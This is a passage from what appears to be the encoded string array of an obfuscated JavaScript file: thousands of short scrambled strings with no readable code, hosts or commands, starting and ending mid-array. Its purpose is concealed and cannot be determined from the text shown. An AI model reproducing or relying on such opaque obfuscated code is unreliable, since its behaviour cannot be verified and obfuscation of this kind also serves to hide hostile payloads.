cHG','WR7cMSo7uSo/','W5tcRNmhsq','WODoW4Hlsq','WRVcUCkre8oZ','WPf3WQfVdq','W580W6vnWPG','WRjAv8kjW5a','W4NcVZPFvW','m3tcGCokWQq','fhRcQLlcLG','W5RdKIXmsq','WOVdPWHSra','b8oqW4tdTYe','wKZcNmo2W7q','W6hcJSoXEaG','WPHeFSk4W50','W63dG3f1WPq','W7vgW4NcVSkM','zSkXW4BdJf0','WQpcJG7dUCkE','sWBdU8okW4u','W4XsWPRcP0a','WOPrW43cSmkX','W5lcINeiqa','sWlcVN5H','W4HOWOxdJhq','WOPbW5pcUSk/','W7ldUK9sWPW','WQVcQSkqdSoS','BvtcRc/dTW','eCk5W6FdNSk8','mq7cQNLQ','W5L7WP9YWQK','wSoilCkBW4S','WO9ZW7dcISkB','CvSen8k1','eSkUW7ldSCka','t8o0W4JdSSoK','ug/cLCo3WP8','WOr6W5OLBa','WRyKWP/dQMu','exldKdfZ','W5xcKCoWA8oF','dmk3W7NcMCkc','bGi0WQZcUG','wGdcISodWQG','W5pcVIDzsq','WRpcOX/cV18','WO56W6xdO8kR','pKeXWQXp','WRDXWOz9bG','WRFdSCkQWReH','W7xdS3VcR8ku','WQhdMbxdRmkl','W5ddP3fYWR8','yeCCjCkP','k17dHuRcHW','CGtcRanY','W7BdNYrYWP8','WPX7W4OKEW','WPWTW4iWWRS','W7OmqITh','W6ddGh1pWPi','WOXaW5lcRmkI','W4PvWO9MWPK','jgRcP23cVq','W651W6BdMh0','ASkAW67dTe0','A8kXW5ZdS2y','WOH0W518Aa','WPaLqq7dQW','W6RdPcbyWPO','W4nvW6NdMgy','W77dUaT8WR4','oKxdMXtdRW','x3pcMcJdLq','W7lcVGPRsq','WO1AW53dLSkk','WOjdW5hcRmkU','gSkSW6ZdR8kh','WQVdUmkKWRyN','WQnjxmkAW58','WQ7dSCkPWRuU','uXNdHwHs','W68KzJDP','W7L4W5iTua','xmk2W4NcJeW','C8kflYFcIa','WORcKmkJWOag','zrdcR2JdVa','WPP5WQ8xWOm','bv3dTY/dOW','lSoZgu46','WOPpWQxdPCkS','wCkGWRTTgW','ggldLbBdKq','W6zJWPhdUM8','WQ7cVXBcO0W','WR5qsSktW5W','hxJdPLPK','Amk1W4xdQIq','bLVdPtJdSW','E0xcGshdTG','zSk1W4W4WQK','WRBcIu9OWQC','pXuYWPFdLa','WRHAWROtW74','W6tdJwrjWPS','W5ZcOMmbtq','x0BcMCoSWQG','W70FzIfz','p8k5W6VdLmkd','bCoSEui5','WPRcPCkSkSoz','mmorW67dOte','WPXOW5KIBG','AmkgmqdcOW','WQ3cPqT2wG','W5dcL8oXvtW','WRpcKmkOWO4J','W70esJjk','WOP7WRP3fW','WPPOW5eWDG','WRHKWO4rWQa','WOfEW5tcQCkP','W5ZcUwqxuW','ELCnpmkP','s8kRWQOmoG','iSkyWQPLoW','W7pdUsL2WPO','WQFdOqxdHmoD','ESofWO0EWPy','WOFcMXxdNSot','lL3dGmokW6q','qxhdO8ofW4O','W7VdJgbvWOu','W7xdObnZWRe','W5fxWP5/WPy','v8k5WOBdRfe','l00ZWR9b','W5pcPHW+AW','WO1wW5lcQCkI','bCkUW6BdUmkl','icC+W6ZdUW','xmoiW6RdPGK','pCogW4VdQH4','W7ZdHeDaWRe','WQm1uZ7dKq','j8k1W5VdL8k9','W4DbWOvRWP4','WPVcImkrA3C','W4LEW6ZdHx8','sCoLW4FdU8o/','W753W6uwW6O','W5GTgxXU','EbRdKGpdUq','WOhdLWxdMCoN','WO4VuIBdUW','lxmkWQbM','WOGMW4e/WRm','CmoAWRahWQK','WO1LWQ8CWOK','W6WqtZfi','W5bdW6JdMhS','WR/dJWPXwW','wb7cS3j0','Cr/cUNnz','WQeMkY3dGW','w3NcN8o6WOO','WO0AyYJdQW','wemykmkj','WRddQWXwvW','cSkWW7ldTCkA','bgZcU1BcHG','WOZcGb7cMv8','d1tdUdVdRa','lNpdTSopW4G','W5LesSkpW6y','l2SBWQtdRW','jCopW5FdLsu','WQhdUmkRW40d','WR9BxSkkW6q','WRiFW5qKva','ubhcVxfZ','WQpdQ8kVWQaH','xq7cP29U','pGddGCoVxW','rCoLW5tdSCo0','bgJdLmkRuq','aN5wWO7dQW','W5u0fwHV','W6VdSMFcOCkD','rmkoWPPfba','WRPpr8kdW4m','r1hdVCorW7W','W6tdQ37cR8kh','v8k2WPpdT0O','WPDEW5Pdxa','CmkuW7ldSfO','W4JcUZLbxq','WQ5wvCkZW4a','smkoW4NdJhy','W7OmtdbZ','WQb4WQ5qeq','hmkKW7ldVCkd','WPpdNCkdW40f','vq7cS2P3','W7/dSxFcRmku','wNFdPCoDW48','mM3cRmoqta','W4nBW6ldMw4','tcxcHxb7','WOGNW48RWRC','AmkGeJFcRq','WPTkW7P/za','W77dGMHtWPK','WR5psCksW50','AKqppmk5','WRtdTCkOW44g','ugWjemka','WOnsW5lcS8kI','WOfZWQHSbG','W68sscnq','jmo+W4JdQIe','lCoTbuqU','WR1FW4PgWP4','WP1/W4i0BW','FwaisSk7','WRdcOxCYDG','WOhdHZVdKmof','W5dcLGpcPhC','BCkEiJxcGG','W6NcG8oSBWW','rN3dUmomW44','FSo8WRilWO0','AXZdMGtdUG','lGeUWPJdJW','WRxcV8kphSoW','A8ohvCk1W5W','WRvBB8o0W64','W4lcUsHcua','Bmk3W5JdPte','W5alix9J','WRhdQmklWOal','vwJcN8oKWOK','tNddQSooW5W','ySolqSkVW4C','WOC3W48IWR4','W5RdU29gWQy','AX3dJqhdUq','W7FdJgvlWPy','bhNdLYPZ','C8k1gadcGW','WO1nW4HdsG','WPCkW7i6WR0','WRdcVgS4Bq','WR9xw8kvW4q','W4lcKmklWQiV','WRtcUCkph8oY','W63cMLC7EG','ymogsSk1W4S','WR1FWQucWR0','hg/dMbBdJG','nSoaeMqN','WPC9tcFdTG','W4dcSt9CtG','W5bQWQ5vWOS','e8owW6VdRYC','W5BcI0fvtq','WQNcLSkrACoz','muySWRXD','c8k8nq7cNq','eSknpMON','W57dShJcJ8kz','x8oMW6FdG8o4','WQxdHrf4wa','WQ3cO8kCdmo/','WQhdRSk4WQKG','l3/cNXtdJq','WQz0W47dTSkh','WQFcSq/cV1u','WPdcN8kVlSoF','W7tcILaiEa','W7OBrt5m','FbhcHg5X','W5ldUmo0CGG','WOCmW6q9WQm','W6ldLgziWOq','WRxcSatcO0i','DSkiW6FdSuG','qmk5WQLObG','Bmo3ASklW7O','W743W7GCWRG','W53dGMPAWQG','pxyFWOHv','d1ntWRjE','WO1iW49CrG','oLJcT8onuq','sSkFW6FdPuG','WRBdTmkkWRCM','yq3dMXxdSW','tdhcUHxdRW','W6RdShZcSCkn','W5JcU2GsuG','j2ldQsddHq','guhdOYddQW','WRNcPXBcTva','xMBcGmoTWO8','WRzowCkHW5m','WR3cTCkEe8oU','WOv9W5CODW','xN/cImo5WO8','pmoUfLqH','WOrrW4jwsW','W7qXzZvW','tmo5W4ZdS8o7','t8kPWRfQfG','W5dcRhagsW','W5tcVxGutW','W67cTM1XWPm','WPZcGmkvkSkh','WP1ixCkCW58','WR7cHSoRv8oM','C8oBW6JdGmo4','mvBcRXnK','ymktisNcIq','ACknW77dOeG','AuuDmSk7','WPVcKxxdMve','WQ5LW5hcOSke','WOndW4JcSmk4','W4nsWRtdG2W','W7pcOa1oEG','WRTSW7NdSmkb','WRHht8kqW50','sSkIWQHPba','wNFdTSoFW4y','ohRcV8onta','WRxcJ29rWOO','WPj7WQuwWOq','BqxdVSkLW4u','W4RcK8oZDCok','DIxcJMbB','WRHhv8kpW4m','WPuhW6qfWRO','z8obs8kZW44','paaHWORdLW','W5DvW7ZdKhC','WRrTvCoIWQS','shtcI8o4WOW','W5hcNCo4CbO','W4zyW6xdI3W','W67dKwbcWOW','u8o4W5xdS8oL','m37cOmoNna','WRVdHaTXuW','W4uVWOxdKf4','bwhcS0xcIG','u8oJWOBdO3u','EbpdStlcMq','wCovW5xdRmoy','WRdcRrRcVva','qfC6W5zJ','WPJdHIddM8oc','WQ/dT8kJWRuH','W4vfWPfVWOK','b0pdTtBdUG','WPDkW6ehWPy','nmotW5tdNcG','WRNcQ8kbf8oP','WQBcOmkAaCoT','W4JcPtzFtq','FCk8fcVcQa','W7hcHaL/sa','n8k1WROmcG','bWFdKsZdOq','W7u+l0L4','WOPtW4jlsq','F8kgnIBcGG','lmoGduOH','WONdVGZdSSoI','W4JcV8o0tmoO','CvVcScRdOW','WPiTW58VWRG','W4NdLKBdLCk9','f17cRKZcVW','t8klWQRdI8o9','W5pcPH9VyG','WPvuWQG0WQG','W6xdLsjZWPe','hmkcW53dVSo/','WRH6WPSsWQa','WOvqWRDYmG','WQ/dKGpdRmoZ','uCoMW5ddRmoK','WQ0kWR4LAa','W7NcMmolCdO','WPdcJgHKWRy','WRTsWOi8WRe','W5xcV8ogs8o+','W67cMcbQWR8','WPjiW5RcQmk7','auFdPZRdPa','cbWmWQJdKW','W7FcVG5AvW','W5FdUL1HWP8','FmkAjGVcGa','W7hcUmoXBSoP','W685xsz3','W6H4WOpdG3K','k8oMaKK2','jWK6WOldJW','ymouWO0/W5u','WOG8kaJdNa','WPLOW4jDfa','u2efbSk1','W6JdVNZdLCk/','WQbpxSkDW40','W4ebzeHC','WO0NrshdPq','W6tdOeJcVSkZ','rSoJW5tdRmo0','W4NdHa1oWPm','zbRdTGxdSG','BXZdKGddTa','zGNdJHtdSq','WQzqW4ZcImoH','W5WOewPX','W6aArtHq','WOb/WQffbW','W7ldSXj/WRi','WRRdGfuPWR4','WOhcRKvgWPm','lvJcO8odFW','WPq9uJVdUa','W6tdGMDvWQi','CKRdH8oVW4q','y8ocWQyAWRy','agVcJmonEa','W6OyxtDu','aelcRLJcTa','WPDuW5NcRmkW','W7ZdTNZcQ8kC','WPpcRKbmWO0','baKRW7RcRW','WPBdOrxcJ8oH','F8osW5tdKSo6','mKW+WRXE','Dv/dTZ/cJa','W70vrcfy','WOXVWQvPgq','WQ53ECkaW6i','W5JcKCoTzmoF','z8krjXNcHq','WRfsWR8FBG','W7/dSxxcR8kq','sSk5WQTKeW','v8oXW5xdPCoI','WQmUAsRdTW','W5hcJmkzkmoZ','tNRdGmoAW5O','wSoXW6BcJ8oU','wxRdQ8oyW40','jxtdJanR','W614WRDVkG','ELxcRYddTa','W67dVHL0WR4','W5FdNgvwWOu','W6lcLCoss8oB','W4JcHSoosmoO','F8osW4ZdPmoZ','FCkjW63dPvS','W5tdS8kMWRSH','W4WWwCkQW5u','WQVcQCkudmoY','WOv+WR93fG','W79/WPBdVrS','WPbaW4fEta','vmo3W6FdLmox','Fr7cOvDn','W4G1awzS','W5JcLmoLD8oo','W4ZdO1rkWPa','tCkSW4NdJhS','W6lcHCozESoE','BuGTfSkM','W59iWQDZWPu','u8oIW4WkWPi','WQ/cTWhcOK0','WRTywSkBW5m','W5qLghD+','tadcJff/','pH03WONdKq','oCoxW5pdGIK','W5JdOMPDWOW','osy+WOldLa','WRDfW7ngwG','WOqQvcBdQW','aN/dHZb7','WOxcMsXaWO0','s8oNW4ZdOmoN','lKi4WRnw','WO5PW49gva','chZcSLpcLG','WPm8psRdOG','EmkkW6tdRLa','zvpcMW3dMq','rmo1W5tdQmoX','WPpdNabJWQa','rfhdV8o7W54','WR7cNmoZC8oU','kSkOW4RdV8kM','W4dcGmoGDmoA','WQ57W5D1WPq','o8oWeeiS','W6ldJg9NWRS','jvNdLrv6','W5DoWO5MWPK','W4zBW7hdINm','W7pdKw9nWPi','uCoLW5FdQCoN','C1VcGCoOW6y','W5HgW6FdL2u','yeChkSk5','pmkdW6ldSmkh','W53cRN0lvW','j8kQW7tdM8kT','dtuzWOddOG','WOChW7ngWQm','DmoCu8kGW50','W7dcNSo4yaS','ghhdLs9O','WP3cVchcMKC','wXhcQhL9','DCkGWRaAWRG','W6lcV8oVuCop','B1pdQSohWRi','WRFcOWVcNvy','Ba3cVM13','wgZcN8oLWPi','DSowzSkwW70','d8k3W5ldRSka','W7/dPr99WRy','WOpdUSk0WQ4n','W7pdUqn5WRy','WOLDW4ZcSmk+','vmoDWRaqWOW','W57dJKT9WOi','zCojWRmbWQS','W5PeWPBdMxG','WRJcPCkcbmo+','WQn6WOqnWQa','WP5/W5iRFa','xSowW5zimW','F1/cOZtdVa','W4Swi3Du','W7NdOwRcVmki','W5zhW73dNxy','WRNcPSkubSo4','W7VdUaLOWRK','lSo3dvy+','FLddMaja','WP1/WP8tWPy','gCk2W73dT8kz','WPVcVenEWP8','WQXczqtcNq','uGFcOMH9','fhddGcbO','rmk1WQbUba','WRnvWQf0WRK','B33cIqhdQq','W7tcKSoRBGO','WPXXWQaCWOe','WPLkW5ZcRmkR','sHZcQwH1','WOX3WRLQeW','iWm2WPJdMa','qSkpWQPKba','mSoAW6FdG8od','WR7cHSoQASoN','WPNdSW7dP8oQ','WRdcGaBcHei','W4PtW7/dHwm','WPjrW55axq','WOLwWOakcG','FSohWQmAWRi','r8kKWPj0aq','rWiBWQ7dGG','dCk3W7ddTSkd','WO5SWQTXbq','W7VdL37cT8km','W57dMsDXW5y','WPVdLHddTCos','W6ZcNh5QxW','B1lcOYpdSq','tSo4W4NdRSoL','tmodtCk1W4O','W6n5W7/dHv0','W4dcSZ9zxG','WPBdNmklWOyk','WRLtqSkAW5m','W7JdVMlcRCkh','W7uQa0HS','lhlcP8oDwa','rgVcHSo5WOS','d03dTtJdQa','WR/cSGdcTK4','nmk1W7BdP8kX','W5ftW63dGxy','W7ZdQ2BcRCkn','W7tdRL3cR8kk','uWdcHmokWPu','W53cS3SFqW','awVdItfK','avXgWQeP','nYldNY3dJG','WR59B8kqW7y','W5D9WOldVNi','u8kaWPpdSK0','i8oAW4ZdHYK','WPiXW58SWRy','dwJcPKNcKq','W6BdR2FcOSkl','qmkDWPLqja','bMZcVuVcNq','WQtdLJBdRCkD','BCktW6xdQ1O','s8kaW4nXhW','jg7cRCotxG','W4VdH30qEG','iGW8WOxdKa','FuJcUJddTW','lg/cV8oivq','W5RdUmo5qmoQ','W4hcOIfrrq','W7ZdSK1bWOa','wCk/WR1VhW','WQ48y0xdTW','W4/dQ3xcLmkm','w8kiW7RdULi','WQvEWQTiua','W4HeWQZdGx4','fxddJK9U','ggRdHcHV','y8oqtCk3W5m','WOFcQ0rkWPe','WOqIW4i5WRS','B0xcUtddTa','ceRdK1NdQG','WPnpW57cUCkH','wwVdP8ohW5m','W5ZcOdPzwq','ymoAWQeFWQm','c2xcV07cNG','zmkMiI/cMq','hmoPWQ8aWQ8','W4LwWPfWWOi','W7pdMNDvWOm','paCGWOFdIW','emk/W6ddPSkD','j8o7eL85','ELSejCkC','W4XmW7/dIwy','tG3dKh0w','oSouW43dKYe','WO5zWO01WQy','lupdNIpdPa','tSk9WR5MgW','WPjSWRDYeW','m1eKWRfg','rCkKWRzLhW','WRrtW4GRCG','w2xcH8oSWOq','W6ZdUGbvWRe','zeNcRsRdTq','hmkKW7xdLmkC','DxtdT8o5W6C','uColWO0/WR0','WPxcJmk5cSo6','WQHmW7TUiW','WRhcPWpcUK4','WO1SWROkdq','rHdcPgjX','W5BcI0j/Fq','WP52WQinWPm','WOK7vcpdQW','W7ZdKgztWOa','W50KWP/dQNq','j1ddOJza','W4DaW77dGgm','WONcKeHMWRO','c0lcPM/dQW','W5ZcGmoSy8oD','vviTWRnT','FSoaWPjbmG','WOz7W5KQCq','mSkMW6hcMSkv','m1xdRfOm','hx3dMYv1','rGdcSxX0','imoAW5dcQWe','D1yDmSkP','oeq3WQbq','WP3cVmoMvdS','mXbdWPNcRW','WO1yW4iHWQq','W4ddT3PsWPO','W7dcOguzEG','WOXHWQHhbW','r0lcKCoVWP8','mvFdJq5m','W6FdJMDbWOC','af3dTcldRW','WR7cHmoJsmoU','W7vaW5NcU8kK','W6RdSGXJWRK','W6xdQwHXWPK','y8krjYlcHG','hK7dJWHn','WPWRW5WTWQa','DLSwkCk1','W5S+d25J','DmkFW7JdS1S','WQVcQ8kidSo1','W4S2wYbn','W4jtWRddQLO','wSkLWRDHhW','WQddQCk7WRSH','walcVhXP','CSkbjZNcMq','t8odWPTnaG','dbWuWPxdLa','W7lcKSo3FW4','W6VcH3ShBq','mmoqa24Q','W7BdLa0vWP4','W4tcJ3fzWPi','WPO7tYRdUG','vmkSWRrKcq','EGRdJqZdUW','BHldKHBdPG','vx8UWQfF','W7ZcHx0CsW','WPlcQKnuWPy','emkTW7VdP8ka','WQBdKbD6xq','n1pdRYn4','W641qGJdOG','WPTWW7DFyG','kgZcT8oisq','W4lcIIbBra','f8oanum+','ifRcHetcOG','WRK6W6BdUvC','umohWPf8WRO','W5hcIGbwva','u2FdPSotW5e','eNtdHYDG','W7KEawj/','W6VcMcb4WQO','WOb9WRXHgq','imoFW5tdIsK','WQj4W5NdOCkf','ymoqtSkOW4q','W45dW7NdHhm','D8ofsSkPW40','W5rKWQxdMCko','WOJdVrpdS8o/','AmkKWPCmaG','pKy2WQjw','pWq+WOZdLG','WR5GW57cMCkC','t8kpW7RdS2O','uXtcRw97','W5tdKJ42wG','bxVcR0/cLq','gMpdMdLS','W7b1W6hdGKa','zCk3W7JdPSkg','eCoFW6ldPGq','W7ddLuf2WPe','sZtcHbz8','ysVdOWZdKG','WPZdRW3dUmo2','WR/dP8kUWQ4N','hSobEumH','W4BcOt1ErG','W7xcJSoQzXO','WOyVvcFdSG','W7LUWRyXWOm','WQtdMxzGrq','W4TCWODIWP0','WOK0W58JWOu','xmo/W6/dQfa','W5FcKSoZCmob','FCkgW7VdL8ks','f2pdQYFdPW','fwVcVepcLG','WRNcHCk4jCkr','n8oWhLCI','ymoyWQOvWQ4','W4PEWRtdKgi','fepdSJddSW','WODeW51bwG','omo2eLCM','W495WQdcP1y','kmo1gLq2','WRDMWODhbW','WQXqW7hdNNS','oCkpW5pdSmkE','W7/cQ3mwqW','WQ/dMrDSqW','WOTKW7dcLSk5','FapcQvdcGG','xCkjW6VdT3a','ySkrfa/cGG','W5VcGmo4y8oj','W5FcGeeLtW','WQNcRr7cPLu','WRBcSGBcOLC','iM/cP8oasq','WRLuW4KuwW','W6JdT1FdLCkq','tHZcS2jV','y1ZdG8oKW50','W7LcWQ4WW74','W7mRe0T8','WPePW4uIWRK','WR/dTCkKWRKM','W5ldVNLOWPe','gMldIIHV','WQVcGIVcTMS','WRfsW5qkma','zmkFiZtcNG','WPPcW4TlrW','W5VcV8oRrr4','W4tcHSo3DCol','WPWZW50GWRG','zmoqsCk/W4W','W5HFWRFdH3W','WPPLW4eSFW','WQfJWQfhfW','jCoDW4BdGW4','WOXsW4jexa','W7pdPG5IWQ8','WRpcTLfOWP4','hCkYW7ZdUCkc','hmk2W7xcMCk+','qmk5WQP0aW','FapcPMJcSW','mmkEW5JdHmkR','WRHYWOfGW6S','CKqckSk9','wXJcVwfP','EfuFiCk0','W4X6W7/dIW8','WQZdH2/cMSoe','ugVdQmocW44','WOBcQ1DwWOe','hSoMe2qm','WR5ZW57dVSke','WRLCvCkrW5q','qCkGWRGtWQS','wgBcMSo5WPu','WQD5Amk3W5q','ugVcGCoNWPC','BCkzW7VdReS','W7/dNhOQWOC','WR7cV288WOu','W74YW40NWPC','y8klWRrnaa','CqFdMaldUa','ESoaWQ0FWRK','W4/cVNagwG','xSkLWOThfG','WOHFW4RcQSkT','W78wwtzq','WOldSGldUCo2','W5BcOgezuq','EG7dNatdUq','WORdGHX0pW','WRzfWR4dWO4','t8k9WRPPhq','W6ZdKhraWPK','W73dSLdcVCks','uCojWRG9WQ0','e8kZW7RdU8kq','WOD5WRHNea','W7pcOZv3wG','uCoHW53dQmoM','W5/cUJPzsG','emkyEuWf','W4FcNCo0ESoD','CeFcPKVdHq','vh/cGmoQWPm','WPFcJNzjWPy','WR7cIIDqrq','E1CEi8kH','WO1PW7JdM8kG','W5nhWQP9WPe','W6lcUZTAEa','mvW8WRTl','WPPEW4xcQmkP','W7Ktlr4y','WQNcVWhcP00','W7yNtJ1Q','CXhdNbldSa','CCojW67dGSou','bghcIw3cTG','W4pdSgbsWOu','W4dcJdv2tW','W45RWOhdJ34','wx3cN8oUWOi','WR5AW6RdGCkE','hwpdIYL1','mCkOW7ZdTSkM','BgCufSks','WPRdT8kJWOeg','mSoAW6FdUmou','DSklW6hdPgW','AuhcG8onWQ4','gSk7W77dVSkx','WQZdUCkWWRaG','DCkvW6/dS14','eSkPW6NdRSkj','pmoAW5hdHc8','n08WWQHi','zmknW6NdO1S','lLNcJM/cHG','W5jnWOvLWPS','WOyoDqpdSG','W7JcM8o3CHa','WRTyrSkmW4S','W47dJ0raWQq','WOD8ieG','WPLaW47cT8k8','WRfhxSkaW4y','hc43WPtcUG','W4mXEHiW','lxRcOmoesa','WP4MW5GTWQu','W7H6ycPW','xmoDW6RdPIu','hmovW4xcQWG','WQxcOsXeWOe','bCk2W5VdL8k9','W4ldPe5cWOW','W47dI37cNSky','W7JcNSoPBW0','rCk8WRPVeW','WRbmW4/cGSkX','wCo5W57dQSo/','W6OnwZrD','W5S2gvXB','W6ddOhpcTCkl','E8kxW6BdO0y','EeGcj8k3','W6RdHHnQWRi','CmoIW7ddHmo9','rcqFWPddSW','jCo5a0GJ','nuuXWQ5j','WPpcRKzmWP0','WQrkwSkEW6C','WOLjW7m3iW','k8oiW5JdKZS','uCkKmXJcMa','W6ddR0jsWQm','W4FdRKLwWO8','W4dcPZ5BwG','sNZcMmoTWOy','bKxdPspdUa','CL/cVsRdUG','W5RcUsLBsq','WOvvySkrW5a','W4xdPuHBWOa','WQ3cUmk5dCoB','WPXrW5BcQmk8','W6ldL3RcLSkl','iSkhWPTRmG','W5xdUmouDmoM','W5utdNbA','ySoos8k/W4e','rCk8WQbKbq','WOT5W4NdP8kw','mu0LWRTs','WRHps8kEW58','mt7cS1zW','sSkcWPvLAW','WOb2WQipWOC','WPWPW47cKSkP','W5PFWOLRWPm','rSk5paddSq','WPhdN8kpWRmR','F8oLW5tdSCou','WP7cJHldUCkE','wh7cLmoLWPe','uadcGSoPWQK','WPJdRrJdOSoQ','WR3dNmkmWOi+','WRFdPSkRWQW/','fwFcReVcGa','W5NcHH1CBW','Bmort8kSW4a','uNxdQSocW5a','uxJdRmotW40','WPn+WQixWPu','q3ZdNmkLW4e','w2pcKmonWPu','ggpdOIhdSG','WR3cSadcULm','emowW43cQZm','xJ/cOZhdLa','W5aXc2TZ','kfCPWRjs','BtlcJMjU','WRBcTSkDcCo7','cSkYW6BdRCkq','WPzKWQOyWPq','v0pcK8kBW6K','pmo5W7xcQZi','zCoBWQ4CWRO','oXaUWPpdJW','WQ7cOCkcbCo7','WQf4W4FdVSky','BCkAidVcNW','WOX+W5ZdTmka','WQVcOrZcVem','xCkNWQT6eG','rbRdNHFdSW','WQKPW4RcM8kh','WPvxWO1wiq','W65LWR3dPhG','WRxcOb/cUuq','WQ9XWQtdLSkc','i2JcU8oosG','fhZcU3BcUa','W5uVc21S','iNdcPmokqa','A0uCjCk8','WQhdUmkJWQ0N','huxdVbBdUW','fCkQumksW6O','W7pcTmooBSoR','WP9bW5VcQSkL','mbmZWOVdMW','hSoKg2Lb','WPdcT2dcUfq','WQPTW5ldTmkm','WOtdSHxdRmoO','W5/cJ8oVy8ou','bZ/cPdZdOa','aYyAWQ7dIq','F8o4W4ZdJSoB','o8ojW4ZdIIW','auZcP3tcNW','W5lcVIbjBW','W6JdM3tcS8k8','xSkRWRbNfq','kSojW4BcQYm','h2BcSvFcMW','vblcQN1U','WRZdJCksWOy5','WR1AxSkmW4m','WPCGtdVdOq','mmoPW4VcVIq','h3tcPLdcVq','vSkSWRPVcG','WRboqCkqW5e','W77cJ2X+W74','fgxcUuJcGa','WOLMW7BcS8kK','mqmVW6/dMq','gmkHW6ddVmkw','W4NdGMPbWOq','W6WxqZ9p','WQpdMMnXwa','W6ZdUN5TWRC','WRy8WRhcKSk8','CCkqW6tdP10','WR3cQtRdMue','WO1bW5Pyva','kmonW43dIsa','W7VcHmoSzXO','WQ/cPHZcPua','WOr5WQ8sWOW','W59GWOfvWPe','WO5SW7RcISkc','A8koW6hdSL0','W6ZdT3HcWPy','EXddLX7dTa','xghcSmoSWOq','WO5rW4VcR8kl','f8kPW6VdVCkw','W59pWQ/dNhe','axxcUfJcLa','WPvgW41frq','WPH0W4i4WPi','hSoGogTu','W78etZjB','WP3cVYhcTgG','bW7dGGNdSa','WR3cPCkDfCoV','vxNdTSoyW4m','kGmOWPFdJW','W4JcLmoTCSok','omo0gfCO','bCkEW6xcJhu','W7/cTMvuWQ0','FuajjCkW','nSoDW5JdIt4','W5tcM8oZtCkJ','WO/dTSkaWPCg','Cmk1oW/cUG','W5dcUNGgsW','WObbW45jrG','WOzWWRDGgq','WR94W4tdOmkm','W5TxW47dNh8','W4eKWRZdO3G','gSkdW6VdP8kv','W7ddL2LgWOq','W6BdUKfiWPy','W5pcJ8oLzCol','WR3cOaRcOvC','W5ZcKSoYAmop','WOzczsRdOa','ahxcO0pcGq','wmkTW4BdGwS','WRVdKHTHra','W63dLM1rWOa','W4hcKmo1q8o5','wCk/WQjGgW','W7NcKCoSBq4','WPy0W58JWRi','ACkcW7/dTeu','lglcUSotwW','vwCIa8kh','W7xdQgRcS8kv','bgNcUfpcNW','yM7dVmoTW4G','kSoabfma','W5RcLCoIw8oF','WO9nW4BcOSkX','W73cGwy7EG','aqhcRWTV','WRuwW5KEWP0','W4PxW6xdIxe','sSknW7RdI1y','AXddJsxdLq','W4aKcg9X','W5jvWODRWPq','WP5sW4VcUCkM','W5W/eg1K','W7C3CsrB','WO3dJCkMWQPh','W5lcHSo3D8oF','W5ZcQgiBsa','i1JcUColEa','c1xdOt/dPa','W41eW63dKhi','CeqCaSkd','W57cGSosESoC','qCoxlCkvW58','WR7cVaX3mG','yvaHimoD','W5beW4JdSx8','W4BcOczbuG','or8+WOVdHq','WQBdPrNdT8oO','FmoBWQCCWRm','W6xcNCo5EaK','bKxdOsBdPG','uxtcPJ3dOG','W5RcHCopCq8','sXtcHvXs','j8o2W5ddQ8ky','iwpcUmocvW','uKuwx8k7','FCk0W5VdV8kn','WPX/W4C2BW','W5jdW6tdLhG','W64gzsJdKq','aMpdNc7dPG','WP3cSMfLW7O','W5lcK8oTvc0','W59zWP9eWO0','WOuAWP8+WRC','W45pWQxdMhe','smoXW5hdTmo8','W7pdTavOWQS','W7RcNCoGEGW','mL8XWRPt','W7JcHCoZBrm','W5WHmIKW','W5raWRFdH3W','W4beWRNdJh8','W7/dSWfSWQK','WPBdUaZdV8o2','W7pcHIL1vG','W63dVglcTSkr','WOxdGXecpW','fSkZW6NdRSkD','W7NdM1dcOSkA','W43cSwqgtW','WPrrW4RcQCkN','WPzeW4jjwa','W4DlWRldJ3O','sbNcSx5R','WObIWQzZgG','W5tdLu54WOy','p8kXW5ZdNmku','W6tdSgFcQmks','Av/cQI/dPW','cxtdKc9W','WQ3dPZBdLCoc','rv/dV8ojW4a','W5iQghjI','fCkRW6JdUCkt','WOpcRKLpWPK','WPv+WQLMaW','W4vyWO93WPC','t8o3zSkQW7a','AmoPySkXW4m','WOxcS3ztCG','WOO5uYBdUa','WOldIWP1vG','WOldOxFcKSk6','W7OnrZTl','u8oQgeGg','WRlcSxfZWP0','yCkDpIJcKW','xetcLSoTWQq','cSkKW6/dS8kd','W5hcOCkYm8kh','WRdcSq/dMwy','W6lcNmkAyWS','DCoiWQ4FWQG','WRj0W5y+ya','CKlcVZhdSq','W6xdI2PfWOy','FColsSkRW54','dCkZW5RdPCkG','W43dUurwWOy','h8kPW7JdRSo8','WPn2WOfPja','W5/cVeajvq','j8oXeKm/','WQXUW4JdSCke','WOPNWQvJeq','e3ldJIjN','WRpdGCk4cCoW','W6ddM2vfWPS','EbldGbBdUa','e8k7W77dTSkf','W5hcOtXCtq','DqtcIg9A','bvBcRZDb','bu/dOc3dQW','WQddGMP9W6S','W7ZdSbLyWPC','WPOLq8knW4C','WPrJW4CNFG','WP8ZW4KXWRS','kbiQWPNdLa','W64zBspcIa','W7ldGMDCWOa','WPRcR1HuWO4','W7xdPHhcMSo8','rmoGW53dQmo3','W4S6Fv19','mCktW7RdS8k6','W6hdSMFcV8k0','rfVcGCorW58','W4FcOJvusG','iSo/W6/dHdW','W4ijm0bu','WPvxW53cOCk+','W4K3fw5Z','W57cJbXDAa','leddHX7dKa','k8kkWOtdTmo8','fSk5W7RdPmkC','WRvyqSkCW4i','gfZdVs7dRG','pNVdGYXf','WONcR0TdWO0','aCk4W6hdRmkg','oSo1aeqM','WRtcQCkFeCoW','W7JdMwPcWPG','WRZdGcXwWR4','W6NcL8opwdS','gmoAW7NdVCkk','WOVdLZVdKSod','WRVcMgbuW7O','WQqqW59tWR0','WQH7W6dcImkc','jMJcG8oKW6K','W7ahW5WqDsGuja7dMxGz','W4/dQejvWPC','E8o2umkiW7S','WOD6WRLJgG','rCoLW47dOSoM','zSokvCk6W54','WOfSW4xcL8kK','W5jcW63dKNa','e8kGW6xdRSkz','W4fiW4NdGmkF','i2RcVmoxtW','W5ldUmoctCof','fgJdGdHX','WRVcQ1bKWO4','WPaGsYBdUG','W4/dQezkWP0','ov8XWQbF','W60cwrDs','Fmkflt/cJW','DcRcUuVdMG','jX06WOpdKa','WQVcN8kpzmoo','rXxcSNL1','wSoYW5BdO8oH','rLpcMrBdNq','W6HeW6ddShy','W4/dUHnPWQ0','W5hcOwmBwa','hWdcUCodqW','W7lcPZXBvW','W5pcJq5Ctq','WOb8WR84WQC','W7VcLmo2zHS','W4VdQLXsWPu','WRJcV8kzhSoM','y8kcWRbwjW','WRn6WPfUWPu','WQijvZNdIW','v2ZcMmoYWOu','tHJcIfPF','W7pcQWL/Da','psldMXtdSW','W5pcJwrrW